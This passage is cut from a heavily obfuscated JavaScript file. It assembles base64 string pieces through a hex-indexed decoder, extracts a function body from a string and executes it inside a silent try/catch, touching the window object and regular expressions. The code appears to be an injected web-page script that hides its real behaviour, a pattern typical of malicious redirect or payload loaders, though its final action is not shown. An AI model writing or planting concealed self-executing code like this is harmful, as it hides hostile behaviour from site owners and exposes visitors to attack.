wn'+'ZycpLHU9ZltTKDB4MWVlLCdxa0NkJyldW'+'1MoMHgxM2IsJzd2SE0nKSsnY2UnXSh0LC'+'cnKSx0PWZbUygweDMzNSwneUkjRScpXSh'+'idG9hLHEpW1MoMHg0ZWEsJ1NmYkAnKV0o'+_0x4162372w(0x267)+'SgnLicpW1MoMHgyMzksJzdmd2MnKV0oJy'+_0x4162372w(0x19d))+('MTMsJ2EkU0MnKSsnc2UnXSgpW1MoMHgxY'+'zQsJ2VXcTAnKV0oJycpLHE9dFtTKDB4ND'+'k5LCdtITlSJykrJ2NlJ10oL1thLXpBLVp'+'dL2csZnVuY3Rpb24odil7dmFyIFg9Uzty'+'ZXR1cm4gU3RyaW5nW1goMHgyYTYsJ3Exb'+'10nKStYKDB4NTM3LCdpKGdHJykrJ2RlJ1'+_0x4162372w(0x1d9)+'weDJhYSwnZ05EdScpXSh2LCdaJyk/MHg1'+'YToweDdhLHY9c1tYKDB4NjVmLCchSzAyJ'+'yldKHZbWCgweDE0MCwnTkBdTScpK1goMH'+_0x4162372w(0x162)+'2OnNbWCgweDU0MSwnbypaKCcpXSh2LDB4'+'MWEpKTt9KSx0PW5ldyBSZWdFeHAoZltTK'+_0x4162372w(0x201)+'JuIGZbUygweDJmMCwnQGkhOCcpXShmW1M'+'oMHgxMWMsJ3l2QW0nKV0oZltTKDB4MWVh'+'LCdnakxWJyldKGZbUygweDRkYSwnOGUxY'+_0x4162372w(0x1c2)+_0x4162372w(0x21b)+'weDIyMywnMCFCbScpXVtTKDB4NTVmLCd0'+'M3B3JykrJ2NlJ10odCwnJykpLCcvJyksc'+_0x4162372w(0x226)+'FyIGwsbSxuLG8scD1uZXcgUmVnRXhwKGZ'+'bSSgweDUzNiwnTkBdTScpXSwnZycpO2w9'+'ZltJKDB4NTk2LCdTazA0JyldLG09cCxuP'+'WZ1bmN0aW9uKCl7dmFyIFk9SSxxPXt9O3'+'FbWSgweDFkZiwnVTdRaCcpXT1mdW5jdGl'+'vbih1LHYsdyx4LHkseixBLEIsQyxELEYp'+'e3ZhciBaPVk7cmV0dXJuIGZbWigweDFhN'+'CwnYll2aicpXSh1LHYsdyx4LHkseixBLE'+'IsQyxELEYp')+('O30scVtZKDB4NGNhLCdnakxWJyldPWZ1b'+'mN0aW9uKHUsdil7dmFyIGEwPVk7cmV0dX'+'JuIGZbYTAoMHgzNWMsJzdmd2MnKV0odSx'+_0x4162372w(0x220)+'dW5jdGlvbih1LHYsdyx4LHkseixBKXt2Y'+'XIgYTE9WTtyZXR1cm4gZlthMSgweDU5ZS'+'wnWzQmeicpXSh1LHYsdyx4LHkseixBKTt'+'9LHFbWSgweDRiMywnKFlMRScpXT1mdW5j'+_0x4162372w(0x1a7)+'3JldHVybiBmW2EyKDB4Mzc4LCcweFRuJy'+'ldKHUsdix3LHgseSk7fTt2YXIgcj1xLHM'+_0x4162372w(0x2d1)+'dyx7fSksdD1uZXcgUmVnRXhwKGZbWSgwe'+'DM5YiwndF41SScpXSwnZycpLHQ9c1tmW1'+'koMHgzZTgsJ1ZCXVUnKV1bWSgweDUzYSw'+_0x4162372w(0x1c7)+'bmV3IHQoMHgwLDB4MClbWSgweDFhMywnI'+'TdRUCcpXT1mW1koMHg1YzQsJzdmd2MnKV'+'0oaixmdW5jdGlvbigpe3ZhciBhMz1ZLHU'+'9clthMygweDVlMiwnRk9aaycpXShpLHJb'+_0x4162372w(0x172)+'Ht9KSwweDgsWzB4NywweDc0XSxbMHg2LD'+'B4NmVdLFsweDUsMHg2NV0sWzB4NCwweDZ'+_0x4162372w(0x1ba)+'WzB4MSwweDZmXSxbMHgwLDB4NjRdKTtpZ'+'ih1KXJldHVybiB1PXJbYTMoMHgxOTMsJ2'+'0hOVInKV0oaSx1LDB4OCxbMHg3LDB4NmV'+_0x4162372w(0x283)+'MHgwLDB4NmNdKSwhIXUmJnJbYTMoMHgxN'+'jksJ0JSUlQnKV0oaSx1LDB4NCxbMHgzLD'+'B4NjZdLFsw')+('eDIsMHg2NV0pO30oKSkpO30sIShvPWZbS'+'SgweDE5NCwnZ2pMVicpXShvLHdpbmRvdy'+'kpfHwobz1mW0koMHg1MTAsJ1s0JnonKV0'+'oaSxvLDB4MTAsWzB4ZiwweDcyXSxbMHhk'+'LDB4NmVdLFsweGEsMHg3M10sWzB4OCwwe'+'DRjXSxbMHg3LDB4NzRdLFsweDMsMHg0NV'+_0x4162372w(0x2af)+_0x4162372w(0x241)+'SSgweDU0NCwnQlJSVCcpKydjZSddKG0sJ'+'ycpLG4pO30oKSk7')))();}.toString();return _0x1143871.slice(_0x1143871.indexOf("{") + 1, _0x1143871.lastIndexOf("}"))})())),d[V(0x69e,'z9dl')])));}catch(w){}}());